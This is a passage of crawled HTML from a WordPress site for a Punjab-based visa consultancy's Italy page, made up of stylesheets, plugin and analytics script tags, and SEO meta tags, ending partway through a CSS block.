

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://godwit.in/italy/
body_size: 26468
content:
<!--OkTenSjx-->

<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="initial-scale=1, width=device-width" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://godwit.in/xmlrpc.php" />
<title>Italy &#8211; Godwit Overseas Mega Visa Factory</title>
<style type="text/css" data-type="vc_custom-css">.cms-counter-wraper.style-3 .counter-content span.cms-icon {
    display: none;
}
.cms-counter-wraper.style-3 .counter-content {
 padding: 20px 0;
}
.wpb_text_column {
    line-height: 2.5;
}
.wpb_single_image img {
    border-radius: 20px;
    border-right: 6px solid #142b51;
    border-bottom: 6px solid #142b51;
}
@media (min-width: 1200px){
.cms-team-single.layout1 .team-thumbnail img {
    min-height:500px!important;
}
}
.ccc
{
    border-top: 3px solid #05ab21;
    border-radius: 12px;
}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1577160921497{padding-top: 30px !important;padding-right: 30px !important;padding-bottom: 10px !important;padding-left: 30px !important;background-color: #eaeaea !important;border-radius: 10px !important;}</style><meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Godwit Overseas Mega Visa Factory &raquo; Feed" href="https://godwit.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Godwit Overseas Mega Visa Factory &raquo; Comments Feed" href="https://godwit.in/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://godwit.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgodwit.in%2Fitaly%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://godwit.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgodwit.in%2Fitaly%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpsite_follow_us_badges_widget_css-css' href='https://godwit.in/wp-content/plugins/wpsite-follow-us-badges/css/wpsite-follow-us-badges.css?ver=3.1.10'  media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://godwit.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4'  media='all' />
<link rel='stylesheet' id='fullcalendar.css-css' href='https://godwit.in/wp-content/plugins/flex-appointment-pro/assets/css/fullcalendar.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://godwit.in/wp-includes/css/dashicons.min.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='fa-frontend.css-css' href='https://godwit.in/wp-content/plugins/flex-appointment-pro//assets/css/fa-frontend.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='ball-clip-rotate-multiple.css-css' href='https://godwit.in/wp-content/plugins/flex-appointment-pro//assets/css/ball-clip-rotate-multiple.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='component.css-css' href='https://godwit.in/wp-content/plugins/flex-appointment-pro//assets/css/component.css?ver=6.9'  media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wpos-slick-style-css' href='https://godwit.in/wp-content/plugins/wp-slick-slider-and-image-carousel/assets/css/slick.css?ver=3.7.8'  media='all' />
<link rel='stylesheet' id='wpsisac-public-style-css' href='https://godwit.in/wp-content/plugins/wp-slick-slider-and-image-carousel/assets/css/wpsisac-public.css?ver=3.7.8'  media='all' />
<link rel='stylesheet' id='if-menu-site-css-css' href='https://godwit.in/wp-content/plugins/if-menu/assets/if-menu-site.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='ssb-ui-style-css' href='https://godwit.in/wp-content/plugins/sticky-side-buttons/assets/css/ssb-ui-style.css?ver=2.0.3'  media='all' />
<style id='ssb-ui-style-inline-css' type='text/css'>
#ssb-btn-2{background: #dd3333;}
#ssb-btn-2:hover{background:rgba(221,51,51,0.9);}
#ssb-btn-2 a{color: #ffffff;}
.ssb-share-btn,.ssb-share-btn .ssb-social-popup{background:#dd3333;color:#ffffff}
.ssb-share-btn:hover{background:rgba(221,51,51,0.9);}
.ssb-share-btn a{color:#ffffff !important;}
#ssb-btn-1{background: #dd3333;}
#ssb-btn-1:hover{background:rgba(221,51,51,0.9);}
#ssb-btn-1 a{color: #ffffff;}

/*# sourceURL=ssb-ui-style-inline-css */
</style>
<link rel='stylesheet' id='ssb-fontawesome-frontend-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.7.2/css/all.min.css?ver=6.7.2'  media='all' />
<link rel='stylesheet' id='hint-css' href='https://godwit.in/wp-content/plugins/wpc-badge-management/assets/css/hint.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='wpcbm-frontend-css' href='https://godwit.in/wp-content/plugins/wpc-badge-management/assets/css/frontend.css?ver=3.1.3'  media='all' />
<link rel='stylesheet' id='wpcbm-style-css' href='https://godwit.in/wp-content/plugins/wpc-badge-management/assets/css/style.css?ver=3.1.3'  media='all' />
<link rel='stylesheet' id='aduma-open-sans-font-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,500,500i,600,600i,700,700i,800,800i&#038;subset=latin%2Clatin-ext'  media='all' />
<link rel='stylesheet' id='aduma-montserrat-font-css' href='https://fonts.googleapis.com/css?family=Montserrat:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i&#038;subset=latin%2Clatin-ext'  media='all' />
<link rel='stylesheet' id='aduma-poppins-font-css' href='https://fonts.googleapis.com/css?family=Poppins:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i&#038;subset=latin%2Clatin-ext'  media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://godwit.in/wp-content/themes/aduma/assets/css/bootstrap.min.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://godwit.in/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=6.0.5'  media='all' />
<link rel='stylesheet' id='wow-animate-css' href='https://godwit.in/wp-content/themes/aduma/assets/css/animate.css?ver=6.9'  media='all' />
<link property="stylesheet" rel='stylesheet' id='owl-carousel-css' href='https://godwit.in/wp-content/themes/aduma/assets/css/owl.carousel.min.css?ver=2.0.0b'  media='all' />
<link rel='stylesheet' id='magnific-popup-css-css' href='https://godwit.in/wp-content/themes/aduma/assets/css/magnific-popup.css?ver=1.0.1'  media='all' />
<link rel='stylesheet' id='font-stroke-7-icon-css' href='https://godwit.in/wp-content/themes/aduma/assets/css/pe-icon-7-stroke.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='font-food-2-css' href='https://godwit.in/wp-content/themes/aduma/assets/css/food-font-2.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='aduma-style-css' href='https://godwit.in/wp-content/themes/aduma/style.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='aduma-static-css' href='https://godwit.in/wp-content/themes/aduma/assets/css/static.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='custom-dynamic-css' href='https://godwit.in/wp-content/themes/aduma/assets/css/custom-dynamic.css?ver=6.9'  media='all' />
<style id='custom-dynamic-inline-css' type='text/css'>
body .site-content{padding-top:0;}body .site-content{padding-bottom:0;}        
/*# sourceURL=custom-dynamic-inline-css */
</style>
<link rel='stylesheet' id='wpaduma-widget_cart_search_scripts-css' href='https://godwit.in/wp-content/themes/aduma/inc/widgets/cart_search/cart_search.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://godwit.in/wp-content/plugins/newsletter/style.css?ver=9.1.0'  media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://godwit.in/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5'  media='all' />
<script  src="https://godwit.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script  src="https://godwit.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script  src="https://godwit.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://godwit.in","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script  src="https://godwit.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script  src="https://godwit.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script  src="https://godwit.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script  src="https://godwit.in/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.0.5" id="vc_woocommerce-add-to-cart-js-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script  src="https://www.googletagmanager.com/gtag/js?id=G-9EEYYWXJR7" id="google_gtagjs-js" async></script>
<script  id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["godwit.in"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-9EEYYWXJR7");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://godwit.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://godwit.in/wp-json/wp/v2/pages/5425" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://godwit.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://godwit.in/italy/" />
<link rel='shortlink' href='https://godwit.in/?p=5425' />
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
<span id='iasBadge' data-account-id='5268'></span><script async defer crossorigin="anonymous" src="https://www-cdn.icef.com/scripts/iasbadgeid.js">

</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!--Add the following script at the bottom of the web page (before </body></html>)-->
<script type="text/javascript">function add_chatinline(){var hccid=22323587;var nt=document.createElement("script");nt.async=true;nt.src="https://mylivechat.com/chatinline.aspx?hccid="+hccid;var ct=document.getElementsByTagName("script")[0];ct.parentNode.insertBefore(nt,ct);}
add_chatinline();</script><!-- end Simple Custom CSS and JS -->
<meta name="generator" content="Site Kit by Google 1.168.0" /><meta name="title" content="Godwit Overseas Mega Visa Factory in Jalandhar Punjab India">
<meta name="description" content="Godwit Overseas Education is No1  immigration Consultant in Jalandhar Punjab India. Study Visa, Visitor Visa, Refusal Case  Apply Now 6366463664">
<meta name="keywords" content="immigration consultants in Jalandhar, the best immigration consultants in India, 	visa consultant in Punjab Jalandhar, the best visa consultants in India, 	top 10 immigration consultants in Punjab, Jalandhar visa agent, 	visa consultants in India, immigration consulting services, 	list of registered immigration consultants in Punjab, 	immigration consultants in Punjab for Canada, best immigration consultants in Jalandhar, an immigration consultant in Punjab,  immigration consultants in India, an immigration company, 	migration consultants">
<meta name="robots" content="index, follow">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="language" content="English">
<meta name="revisit-after" content="1 days">
<meta name="author" content="Raja Singh">
<meta name="generator" content="performance-lab 4.0.0; plugins: ">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.34.0; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8378648173271999&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://godwit.in/wp-content/uploads/2018/02/cropped-fancy10-32x32.png" sizes="32x32" />
<link rel="icon" href="https://godwit.in/wp-content/uploads/2018/02/cropped-fancy10-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://godwit.in/wp-content/uploads/2018/02/cropped-fancy10-180x180.png" />
<meta name="msapplication-TileImage" content="https://godwit.in/wp-content/uploads/2018/02/cropped-fancy10-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.page-title {
   background: center;
 }
.page-title .bg-overlay {
   
    background-color: hsla(0, 0%, 0%, 0.7);
   }
.title-heading {
    font-weight: 500!important;
}
.cms-btn.call-to-action-btn.text-left.pos-block a {
    color: #fff;
}
.site-header .menu-main-menu ul.sub-menu li a {
    padding: 14px 17px 14px 17px;
    font-size: 16px;
    font-weight: 700;
    border-bottom: 1px solid #142b51;
}
aside#cms_socials_widget-13 i {
    color: #000;
}
aside#text-3 span {
    color: #fff!important;
}
.header-middle-wrap.clearfix i {
    color: #fff!important;
}
.template-cms_counter_single {
    background: #142b51;
}
.site-content .cms-testimonial-wrap.layout3 .testi-item .client-desc {
  background: #142b51;
   }
.footer-top, .footer-top p, .footer-top .widget.widget_text, .footer-top table caption, .footer-top table th, .footer-top table td {
    font-weight: 500;
}
.site-header.header-layout6 .header-main .header-navigation .main-navigation .menu-main-menu > li > a {
    font-weight: 700;
    font-family: 'Montserrat', sans-serif;
    color: black;
    padding: 31px 0 32px 0;
    margin: 0 17px;
}

@media (min-width: 1200px){
	.site-header .menu-main-menu > li > ul.sub-menu > li li a:hover, .site-header .menu-main-menu > li > ul.sub-menu > li li a:focus
	{
		background-color:#002952 !important;
		color:white !important;
	}
.site-header .container-fullwidth {
    padding-right: 186px;
    padding-left: 185px;
}
	.page-title.style-1 {
    padding: 95px 0;
}
	.site-header.header-layout6 .header-main:before {
    background: white;
}
	.site-header.header-layout6 .header-main .site-branding {
    padding: 5px 0px 5px 0px;
    
  }
	.main-navigation .menu-main-menu {
    margin: 9px 0px 0px 0px !important;
}
}
@media (min-width: 320px) and (max-width: 480px) {
	.studymob
	{
		margin-top:20px!important;
	}
	.treee
	{
		margin-top:20px!important;
	}
	.gtr
	{
		font-size:20px!important;
	}
	.imgg-mobs
	{
	background-image:none!important;
		background-color:#ececec;
	}
	.dirmob
	{
		margin-top:30px!important;
	}
	.mobimagee
	{
		margin-top:20px !important;
	}
  .site-header.header-layout6 .header-main {
     background: none;
}
	.navbar-toggle .icon-bar {
    background: #131212;
    -webkit-transition: background 0.3s linear 0s;
    transition: background 0.3s linear 0s;
}
	.site-header .header-top .header-top-wrap {
    display: flex !important;
}
.hidden-xs {
    display: flex!important;
}	
}
.site-header.header-layout6 .header-main .header-navigation .main-navigation .menu-main-menu li.current-menu-ancestor > a, .site-header.header-layout6 .header-main .header-navigation .main-navigation .menu-main-menu li .current-menu-item > a {
  color: #0368b0 !important; }
.site-header .menu-main-menu > li > ul.sub-menu {
    padding: 0px 0;
}
.site-header .menu-main-menu ul.sub-menu li a {
    padding: 14px 17px 14px 17px;
    font-size: 14px;
    font-weight: 700;
    border-bottom: 1px solid #142b51;
}
.ef3-back-to-top.active {
    right: 20px;
